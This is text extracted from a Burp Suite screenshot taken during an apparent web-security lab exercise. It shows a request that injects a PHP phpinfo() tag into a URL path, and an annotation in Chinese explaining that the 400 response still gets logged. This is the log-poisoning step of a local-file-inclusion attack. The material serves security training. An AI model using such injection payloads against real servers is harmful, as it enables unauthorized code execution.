 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.163.193.76 ?
Request
Pretty Raw \n Actions
1 GET /06/vul/fileinclude/fi_local.php<?php phpinfo();?> HTTP/1.1
2 Host: 10.163.193.76
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3qap8rv6r3qe6lk00sbkplt7v6
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Sun, 24 Oct 2021 10:17:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 301
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
这里虽然是400但是已经在日志中被记录了下来
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80
</address>
17 </body>
</html>
18
? Search... 0 matches
INSPECTOR
Done
483 bytes | 0 millis